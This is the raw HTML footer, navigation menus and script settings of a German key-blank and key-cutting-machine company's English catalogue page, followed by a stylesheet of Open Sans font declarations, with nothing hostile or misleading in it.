href="/firma-boerkey-heute">Company</a><ul class="sub-menu"><li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a href="https://www.boerkey.de/boerkey-us-today?lang=en">Börkey – Us today</a></li><li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://www.boerkey.de/the-boerkey-philosophy?lang=en">The Börkey philosophy</a></li><li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a href="https://www.boerkey.de/how-it-all-unfolded?lang=en">How it all unfolded</a></li><li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://www.boerkey.de/history?lang=en">History</a></li></ul></li><li id="menu-item-1684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1684"><a>Products</a><ul class="sub-menu"><li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1685"><a href="https://www.boerkey.de/key-blanks-from-boerkey-made-in-germany?lang=en">Key blanks from Börkey</a><ul class="sub-menu"><li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1686"><a href="https://www.boerkey.de/cylinder-keys-from-boerkey-made-in-germany?lang=en">Cylinder keys from Börkey</a></li><li id="menu-item-1687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://www.boerkey.de/cast-keys-from-boerkey-made-in-germany?lang=en">Cast keys from Börkey</a></li><li id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1688"><a href="https://www.boerkey.de/boerkey-key-search-facility?lang=en">Börkey key search facility</a></li></ul></li><li id="menu-item-1761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1761"><a href="https://www.boerkey.de/produkt-kategorie/key-cutting-machines-en?lang=en">Key Cutting Machines</a></li><li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1722"><a href="https://www.boerkey.de/produkt/boerkey-219-key-finder?lang=en">Key Finder</a></li><li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1768"><a href="https://www.boerkey.de/produkt/boerkey-217-mini-cloning-vehicle-car-keys?lang=en">Börkey 217 Mini</a></li><li id="menu-item-1689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1689"><a href="https://www.boerkey.de/lock-cylinders-and-master-key-systems?lang=en">Lock cylinders, master key systems</a></li><li id="menu-item-1690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://www.boerkey.de/customised-shop-fitting-boerkey-s-system?lang=en">Shop fitting</a></li><li id="menu-item-1691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1691"><a href="https://www.boerkey.de/opening-technology?lang=en">Opening technology</a></li><li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://www.boerkey.de/accessories?lang=en">Accessories</a></li></ul></li><li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://www.boerkey.de/boerkey-key-search-facility?lang=en">Key search</a></li><li id="menu-item-1693" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1693"><a href="https://www.boerkey.de/our-services-for-you?lang=en">Services</a><ul class="sub-menu"><li id="menu-item-1694" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1585 current_page_item menu-item-1694"><a href="https://www.boerkey.de/catalogues?lang=en" aria-current="page">Catalogues</a></li><li id="menu-item-1695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1695"><a href="https://www.boerkey.de/faq?lang=en">FAQ</a></li><li id="menu-item-1696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1696"><a href="https://www.boerkey.de/retouren?lang=en">Return shipments</a></li></ul></li><li id="menu-item-1697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1697"><a href="https://www.boerkey.de/contact?lang=en">Contact</a><ul class="sub-menu"><li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698"><a href="https://www.boerkey.de/regional-representatives?lang=en">Regional representatives</a></li><li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://www.boerkey.de/agents-abroad?lang=en">Agents abroad</a></li></ul></li><li id="menu-item-wpml-ls-2-en" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-2-en"><a href="https://www.boerkey.de/catalogues?lang=en"><img class="wpml-ls-flag" src="https://www.boerkey.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English"></a><ul class="sub-menu"><li id="menu-item-wpml-ls-2-de" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-de"><a href="https://www.boerkey.de/kataloge"><img class="wpml-ls-flag" src="https://www.boerkey.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="German"></a></li></ul></li></ul></div></div></div></div><div class="qode_column column3"><div class="column_inner"><div id="nav_menu-5" class="widget widget_nav_menu"><h4>Serviceleistungen</h4><div class="menu-en-hauptmenue-container"><ul id="menu-en-hauptmenue-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1678"><a href="https://www.boerkey.de/?lang=en">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679"><a href="/firma-boerkey-heute">Company</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a href="https://www.boerkey.de/boerkey-us-today?lang=en">Börkey – Us today</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://www.boerkey.de/the-boerkey-philosophy?lang=en">The Börkey philosophy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a href="https://www.boerkey.de/how-it-all-unfolded?lang=en">How it all unfolded</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://www.boerkey.de/history?lang=en">History</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1684"><a>Products</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1685"><a href="https://www.boerkey.de/key-blanks-from-boerkey-made-in-germany?lang=en">Key blanks from Börkey</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1686"><a href="https://www.boerkey.de/cylinder-keys-from-boerkey-made-in-germany?lang=en">Cylinder keys from Börkey</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://www.boerkey.de/cast-keys-from-boerkey-made-in-germany?lang=en">Cast keys from Börkey</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1688"><a href="https://www.boerkey.de/boerkey-key-search-facility?lang=en">Börkey key search facility</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1761"><a href="https://www.boerkey.de/produkt-kategorie/key-cutting-machines-en?lang=en">Key Cutting Machines</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1722"><a href="https://www.boerkey.de/produkt/boerkey-219-key-finder?lang=en">Key Finder</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1768"><a href="https://www.boerkey.de/produkt/boerkey-217-mini-cloning-vehicle-car-keys?lang=en">Börkey 217 Mini</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1689"><a href="https://www.boerkey.de/lock-cylinders-and-master-key-systems?lang=en">Lock cylinders, master key systems</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://www.boerkey.de/customised-shop-fitting-boerkey-s-system?lang=en">Shop fitting</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1691"><a href="https://www.boerkey.de/opening-technology?lang=en">Opening technology</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://www.boerkey.de/accessories?lang=en">Accessories</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://www.boerkey.de/boerkey-key-search-facility?lang=en">Key search</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1693"><a href="https://www.boerkey.de/our-services-for-you?lang=en">Services</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1585 current_page_item menu-item-1694"><a href="https://www.boerkey.de/catalogues?lang=en" aria-current="page">Catalogues</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1695"><a href="https://www.boerkey.de/faq?lang=en">FAQ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1696"><a href="https://www.boerkey.de/retouren?lang=en">Return shipments</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1697"><a href="https://www.boerkey.de/contact?lang=en">Contact</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698"><a href="https://www.boerkey.de/regional-representatives?lang=en">Regional representatives</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://www.boerkey.de/agents-abroad?lang=en">Agents abroad</a></li></ul></li><li class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-2-en"><a href="https://www.boerkey.de/catalogues?lang=en"><img class="wpml-ls-flag" src="https://www.boerkey.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English"></a><ul class="sub-menu"><li class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-de"><a href="https://www.boerkey.de/kataloge"><img class="wpml-ls-flag" src="https://www.boerkey.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="German"></a></li></ul></li></ul></div></div></div></div><div class="qode_column column4"><div class="column_inner"><div id="nav_menu-6" class="widget widget_nav_menu"><h4>Kontaktwege</h4><div class="menu-en-hauptmenue-container"><ul id="menu-en-hauptmenue-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1678"><a href="https://www.boerkey.de/?lang=en">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679"><a href="/firma-boerkey-heute">Company</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a href="https://www.boerkey.de/boerkey-us-today?lang=en">Börkey – Us today</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://www.boerkey.de/the-boerkey-philosophy?lang=en">The Börkey philosophy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a href="https://www.boerkey.de/how-it-all-unfolded?lang=en">How it all unfolded</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://www.boerkey.de/history?lang=en">History</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1684"><a>Products</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1685"><a href="https://www.boerkey.de/key-blanks-from-boerkey-made-in-germany?lang=en">Key blanks from Börkey</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1686"><a href="https://www.boerkey.de/cylinder-keys-from-boerkey-made-in-germany?lang=en">Cylinder keys from Börkey</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://www.boerkey.de/cast-keys-from-boerkey-made-in-germany?lang=en">Cast keys from Börkey</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1688"><a href="https://www.boerkey.de/boerkey-key-search-facility?lang=en">Börkey key search facility</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1761"><a href="https://www.boerkey.de/produkt-kategorie/key-cutting-machines-en?lang=en">Key Cutting Machines</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1722"><a href="https://www.boerkey.de/produkt/boerkey-219-key-finder?lang=en">Key Finder</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1768"><a href="https://www.boerkey.de/produkt/boerkey-217-mini-cloning-vehicle-car-keys?lang=en">Börkey 217 Mini</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1689"><a href="https://www.boerkey.de/lock-cylinders-and-master-key-systems?lang=en">Lock cylinders, master key systems</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://www.boerkey.de/customised-shop-fitting-boerkey-s-system?lang=en">Shop fitting</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1691"><a href="https://www.boerkey.de/opening-technology?lang=en">Opening technology</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://www.boerkey.de/accessories?lang=en">Accessories</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://www.boerkey.de/boerkey-key-search-facility?lang=en">Key search</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1693"><a href="https://www.boerkey.de/our-services-for-you?lang=en">Services</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1585 current_page_item menu-item-1694"><a href="https://www.boerkey.de/catalogues?lang=en" aria-current="page">Catalogues</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1695"><a href="https://www.boerkey.de/faq?lang=en">FAQ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1696"><a href="https://www.boerkey.de/retouren?lang=en">Return shipments</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1697"><a href="https://www.boerkey.de/contact?lang=en">Contact</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698"><a href="https://www.boerkey.de/regional-representatives?lang=en">Regional representatives</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://www.boerkey.de/agents-abroad?lang=en">Agents abroad</a></li></ul></li><li class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-2-en"><a href="https://www.boerkey.de/catalogues?lang=en"><img class="wpml-ls-flag" src="https://www.boerkey.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English"></a><ul class="sub-menu"><li class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-de"><a href="https://www.boerkey.de/kataloge"><img class="wpml-ls-flag" src="https://www.boerkey.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="German"></a></li></ul></li></ul></div></div></div></div></div></div></div></div></div><div class="footer_bottom_holder"><div class="footer_bottom"><div class="menu-footermenue-englisch-container"><ul id="menu-footermenue-englisch" class="menu"><li id="menu-item-1711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1711"><a href="https://www.boerkey.de/imprint?lang=en">Imprint</a></li><li id="menu-item-1712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1712"><a href="https://www.boerkey.de/data-protection-statement?lang=en">Data Protection Statement</a></li><li id="menu-item-1700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1700"><a target="_blank" rel="noopener noreferrer" href="/wp-content/pdf/AGB_2013.pdf">AGB</a></li><li id="menu-item-1701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1701"><a href="#">Sitemap</a></li></ul></div></div></div></div></footer></div></div> <script type="text/javascript">var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;</script> <script type='text/javascript'>var wpcf7 = {"apiSettings":{"root":"https:\/\/www.boerkey.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript'>var cnArgs = {"ajaxurl":"https:\/\/www.boerkey.de\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};</script> <script type='text/javascript'>var somdn_script_params = {"somdn_qview_active":""};</script> <script type='text/javascript'>var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.boerkey.de\/?lang=en","is_cart":"","cart_redirect_after_add":"no"};</script> <script type='text/javascript'>var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%"};</script> <script type='text/javascript'>var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b93ec49dc970087015dddcf3e5637cd","fragment_name":"wc_fragments_6b93ec49dc970087015dddcf3e5637cd","request_timeout":"5000"};</script> <script type='text/javascript'>var qodeLike = {"ajaxurl":"https:\/\/www.boerkey.de\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript'>var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};</script> <script type='text/javascript'>var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};</script> <script type='text/javascript'>var QodeAdminAjax = {"ajaxurl":"https:\/\/www.boerkey.de\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript'>var actions = {"is_lang_switched":"1","force_reset":"0"};</script> <div id="cookie-notice" role="banner" class="cn-bottom wp-default" style="color: #fff; background-color: #7a7a7a;" aria-label="Cookie Notice"><div class="cookie-notice-container"><span id="cn-notice-text">Diese Website benutzt Cookies. Wenn Sie die Website weiter nutzen, gehen wir von Ihrem Einverständnis aus.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">Einverstanden</a><a href="https://www.boerkey.de/data-protection-statement?lang=en" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default button">Mehr zur Datenschutzerklärung</a></div></div><script>jQuery(document).on("berocket_aapf_time_to_fix_products_style", function() {
                jQuery(the_ajax_script.products_holder_id).find("*").filter(function() {return jQuery(this).css("opacity") == "0";}).css("opacity", 1);
            });</script><script type="text/javascript" defer src="https://www.boerkey.de/wp-content/cache/autoptimize/autoptimize_f917dda191834339a8557c453f1e10e7.php"></script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.boerkey.de/wp-content/cache/autoptimize/autoptimize_single_5c5652c0703ab83e7f7435373a9f35d6.php
body_size: 503
content:
@font-face{font-family:"Open Sans";font-weight:300;font-style:italic;src:local('Open Sans Light Italic'),local('OpenSans-LightItalic'),url(//www.boerkey.de/wp-content/uploads/sgf-css/memnYaGs126MiZpBA-UFUKWyV9hrIqOxjaPX.woff2) format('woff2'),url(//www.boerkey.de/wp-content/uploads/sgf-css/memnYaGs126MiZpBA-UFUKWyV9hrIqU.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Open Sans";font-weight:400;font-style:italic;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(//www.boerkey.de/wp-content/uploads/sgf-css/mem6YaGs126MiZpBA-UFUK0Zdc1GAK6b.woff2) format('woff2'),url(//www.boerkey.de/wp-content/uploads/sgf-css/mem6YaGs126MiZpBA-UFUK0Zdcs.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Open Sans";font-weight:600;font-style:italic;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(//www.boerkey.de/wp-content/uploads/sgf-css/memnYaGs126MiZpBA-UFUKXGUdhrIqOxjaPX.woff2) format('woff2'),url(//www.boerkey.de/wp-content/uploads/sgf-css/memnYaGs126MiZpBA-UFUKXGUdhrIqU.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Open Sans";font-weight:300;font-style:normal;src:local('Open Sans Light'),local('OpenSans-Light'),url(//www.boerkey.de/wp-content/uploads/sgf-css/mem5YaGs126MiZpBA-UN_r8OUuhpKKSTjw.woff2) format('woff2'),url(//www.boerkey.de/wp-content/uploads/sgf-css/mem5YaGs126MiZpBA-UN_r8OUuhv.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Open Sans";font-weight:400;font-style:normal;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(//www.boerkey.de/wp-content/uploads/sgf-css/mem8YaGs126MiZpBA-UFVZ0bf8pkAg.woff2) format('woff2'),url(//www.boerkey.de/wp-content/uploads/sgf-css/mem8YaGs126MiZpBA-UFVZ0d.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Open Sans";font-weight:600;font-style:normal;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(//www.boerkey.de/wp-content/uploads/sgf-css/mem5YaGs126MiZpBA-UNirkOUuhpKKSTjw.woff2) format('woff2'),url(//www.boerkey.de/wp-content/uploads/sgf-css/mem5YaGs126MiZpBA-UNirkOUuhv.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Open Sans";font-weight:300;font-style:italic;src:local('Open Sans Light Italic'),local('OpenSans-LightItalic'),url(//www.boerkey.de/wp-content/uploads/sgf-css/memnYaGs126MiZpBA-UFUKWyV9hlIqOxjaPXZSk.woff2) format('woff2'),url(//www.boerkey.de/wp-content/uploads/sgf-css/memnYaGs126MiZpBA-UFUKWyV9hlIqU.woff) format('woff');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Open Sans";font-weight:400;font-style:italic;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(//www.boerkey.de/wp-content/uploads/sgf-css/mem6YaGs126MiZpBA-UFUK0Xdc1GAK6bt6o.woff2) format('woff2'),url(//www.boerkey.de/wp-content/uploads/sgf-css/mem6YaGs126MiZpBA-UFUK0Xdcs.woff) format('woff');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Open Sans";font-weight:600;font-style:italic;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(//www.boerkey.de/wp-content/uploads/sgf-css/memnYaGs126MiZpBA-UFUKXGUdhlIqOxjaPXZSk.woff2) format('woff2'),url(//www.boerkey.de/wp-content/uploads/sgf-css/memnYaGs126MiZpBA-UFUKXGUdhlIqU.woff) format('woff');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Open Sans";font-weight:300;font-style:normal;src:local('Open Sans Light'),local('OpenSans-Light'),url(//www.boerkey.de/wp-content/uploads/sgf-css/mem5YaGs126MiZpBA-UN_r8OXOhpKKSTj5PW.woff2) format('woff2'),url(//www.boerkey.de/wp-content/uploads/sgf-css/mem5YaGs126MiZpBA-UN_r8OXOhv.woff) format('woff');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Open Sans";font-weight:400;font-style:normal;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(//www.boerkey.de/wp-content/uploads/sgf-css/mem8YaGs126MiZpBA-UFW50bf8pkAp6a.woff2) format('woff2'),url(//www.boerkey.de/wp-content/uploads/sgf-css/mem8YaGs126MiZpBA-UFW50d.woff) format('woff');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Open Sans";font-weight:600;font-style:normal;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(//www.boerkey.de/wp-content/uploads/sgf-css/mem5YaGs126MiZpBA-UNirkOXOhpKKSTj5PW.woff2) format('woff2'),url(//www.boerkey.de/wp-content/uploads/sgf-css/mem5YaGs126MiZpBA-UNirkOXOhv.woff) format('woff');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}